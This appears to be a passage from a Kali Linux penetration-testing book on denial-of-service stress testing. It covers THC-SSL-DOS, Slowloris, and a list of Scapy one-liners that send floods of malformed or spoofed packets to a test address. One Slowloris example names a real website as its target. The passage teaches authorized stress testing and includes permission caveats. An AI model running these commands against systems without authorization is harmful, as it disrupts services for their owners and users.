Typically, a Penetration Testing exercise is focused on identifying the gaps in security rather than harming a system. This is a key feature that separates a real attacker from an authorized Penetration Tester. Real hackers don't follow the rules and are not concerned about interrupting business if it can improve their situation. In some cases, a hacker is looking to create any form of negative impact on a target, including taking down critical systems. For this reason, it makes sense in some cases to test systems for the risk of Denial of Service (DoS) type attacks. This is commonly termed as stress testing your Internet facing services.
The most common DoS attack involves flooding a target with external communication requests. This overload prevents the resource from responding to legitimate traffic, or slows its response so significantly that it is rendered unavailable. DoS attacks can target system resources (IE disk space, bandwidth, and so on), configuration information (IE remove route tables), state information (TCP session resetting), or anything that can harm system operation.
There are four major DoS/DDoS attack categories:
- Volume Based Attacks: It involves UDP floods, ICMP floods, and other spoofed packet-based floods. The purpose is to saturate the bandwidth of the victim website.
- Protocol Attacks: It consumes resources of servers or intermediate communication equipment, such as routers, firewalls, load balancers, and so on. Examples are SYN floods, Ping of death, Smurf, Teardrop, fragmented packets, and so on.
- Application Layer Attacks: It leverages legitimate traffic to crash a web service. The examples include Zero-day attacks, vulnerability exploitation, and so on.
- Session Exhaustion: Abusing session limitations by repeatedly establishing but not closing new sessions with the goal of consuming resources.
Kali Linux contains multiple vulnerability exploitation tools covered in previous chapters that can be used for Application Layer DoS attacks such as Metasploit. Also, Chapter 3 covered a popular Protocol DoS tool Scapy. Here are a few more tools available in Kali Linux to perform DoS attacks:
Tip
To test DoS, you can use www.upordown.org to view whether a website is available.

The Secure Socket Layer (SSL) protocol is used to secure connections and transactions over the Internet. Establishing a secure SSL connection requires 15x more processing power on the server than client. THC-SSL-DOS exploits this asymmetric property by overloading the server until it is unable to provide any service to legitimate users. The attack exploits the SSL secure re-negotiation feature to trigger thousands of re-negotiations using a single TCP connection. This is known as an SSL-Exhaustion attack. The advantage of this approach is that the processing capacity for SSL handshakes is far superior at the client side, meaning that a common laptop over an average network connection can challenge a web application server. This is a known vulnerability, and no real solution exists to remediate this as of the writing of this text.
To access THC-SSL-DOS, navigate to Stress Testing | Web Stress Testing | thc-ssl-dos. This will bring up a terminal window with the homepage for THC-SSL-DOS. To run THC-SSL-DOS against a target, type t:
thc-ssl-dos [options] <ip of the victim> <port> and --accept
Once THC-SSL-DOS is executed, you will see some funny verbiage stating it is starting and the handshake process being exploited. In the following screenshot, we will show a website that doesn't leverage SSL; hence showing connection errors. The second screenshot shows the successful handshakes, which will eventually DoS the target. Remember, you should only attempt this on IPs and sites you have permission to test. These attacks could severely damage a web site or web application:


One of the most popular DoS tools is Scapy. Scapy is a packet manipulation tool for computer networks, written in Python by Philippe Biondi. Scapy can forge or decode packets, send them on the wire, capture them, and match requests and replies. Also, it can handle tasks such as scanning, tracerouting, probing, unit tests, attacks, and network discovery.
One common trick is to manipulate TCP packets from Kali and send it out via Scapy. To start Scapy, type scapy in the terminal window. Once scapy has been launched, type in command syntax:

In this following screenshot, we are going to use Scapy to send malformed TCP packets to our test server. In this use case, our test server is 10.0.0.1. This could be a router or a web server. Also, we are going to specify the number of packets we will send to our destination. In this case we are sending 2000 packets using the command:

send(IP(dst="10.0.0.1",ttl=0)/TCP(),iface="eth0",count=2000)
In the previous command line, we are sending 2000 packets from our eth0 interface on our Kali server to the destination address 10.0.0.1. Also, we are sending the target a time to live value of 0. This is pretty much impossible from a TCP standpoint. Essentially, we are trying to confuse the web server with a bad TTL value. Attackers in real life send millions of these packets. It should be noted that a system under the right circumstances may crash or become corrupt from a single bad or malformed packet. We can adjust the count or other parameters we may need to for our attack:
Here are some other popular attack scenarios used by Scapy:
Bad IP Version
send(IP(dst="10.0.0.1", src="10.20.30.40", version=0)/TCP(dport="www"), iface="eth0", count=2000)
Bad TCP Checksum
send(IP(dst="10.0.0.1")/TCP(chksum=0x5555),iface="eth0",count=2000)
Bad TCP Flags (All Cleared and SEQ# == 0)
send(IP(dst="10.0.0.1")/TCP(flags="",seq=555),iface="eth0",count=2000)
Bad TCP flags (All Flags Set)
send(IP(dst="10.0.0.1")/TCP(flags=0x0ff),iface="eth0",count=2000)
FIN Only Set
send(IP(dst="10.0.0.1")/TCP(flags="F"),iface="eth0",count=2000)
Header Length > L2 Length
send(IP(dst="10.0.0.1", src="10.20.30.40", ihl=15L)/TCP(dport="www"),iface="eth0", count=2000)
Header length Too Short
send(IP(dst="10.0.0.1", src="10.20.30.40", ihl=2L)/TCP(dport="www"),iface="eth0", count=2000)
ICMP Flood
send(IP(dst="10.0.0.1")/ICMP(),iface="eth0",count=2000)
IP Error Checksum
send(IP(dst="10.0.0.1", src="10.20.30.40", chksum=0x5500)/TCP(dport="www"), iface="eth0", count=2000)
IP Fragment
send(IP(dst="10.0.0.1", src="10.20.30.40", frag=1)/TCP(dport="www"),iface="eth0", count=2000)
IP Length > L2 Length
send(IP(dst="10.0.0.1", src="10.20.30.40", ihl=5L, len=80)/TCP(dport="www"), iface="eth0", count=2000)
IP Source Address == Destination Address
send(IP(dst="10.0.0.1", src="10.0.0.1")/TCP(dport="www"),iface="eth0", count=2000)
L2 Length >> IP Length
send(IP(dst="10.0.0.1",len=32)/Raw(load="bla-bla-bla-bla-bla-bla-bla-bla"),iface="eth0",count=2000) send(IP(dst="10.0.0.1",len=32)/UDP(dport=80,len=48)/Raw(load="bla-bla-bla-bla-bla-bla-bla-bla"),iface="eth0",count=2000) send(IP(dst="10.0.0.1",len=32)/ICMP()/Raw(load="bla-bla-bla-bla-bla-bla-bla-bla"),iface="eth0",count=2000)
No L4
send(IP(dst="10.0.0.1", src="10.20.30.40"), iface="eth0", count=2000)
SYN && FIN Set
send(IP(dst="10.0.0.1")/TCP(flags="FS"),iface="eth0",count=2000)
TCP Header Length > L2 Length
send(IP(dst="10.0.0.1", src="10.20.30.40")/TCP(dport="www", dataofs=15L), iface="eth0", count=2000)
TCP Header Length Too Short (Length < 5)
send(IP(dst="10.0.0.1", src="10.20.30.40")/TCP(dport="www", dataofs=1L), iface="eth0", count=2000)

Slowloris is a low bandwidth HTTP client that can issue DoS attacks. What makes Slowloris unique is its method of attacking a target without using common flooding techniques. Slowloris holds connections open by sending partial HTTP requests. It continues to send several hundred subsequent headers at regular intervals to keep sockets from closing. This behavior will overwhelm the target's resources, making it unable to respond to legitimate traffic. High-traffic websites may take a long time to free up available sockets, because other users must finish their requests before the sockets become available for Slowloris to consume. Nevertheless, Slowloris eventually will flood all the available sockets, killing service to the victim website.
Slowloris takes advantage of servers that use threaded processing, meaning vulnerable to limiting the amount of threading permitted. Examples include Apache 1.x, 2.x, dhttpd, GoAhead, and so on.
To run Slowloris, download the .pl script and open a command terminal. Go to the folder with the script and type:
perl slowloris.pl
This will bring up the main screen. To run Slowloris on a target, type the same command followed by -dns and your target. For example, to attack www.thesecurityblogger.com, type:
perl slowloris.pl -dns thesecurityblogger.com

You will see Slowloris consume available sockets, which will eventually take down your target:

If Slowloris is able to do its magic, your target will become unavailable:
Note
DoS example attack www.thesecurityblogger.com (please don't test against this website)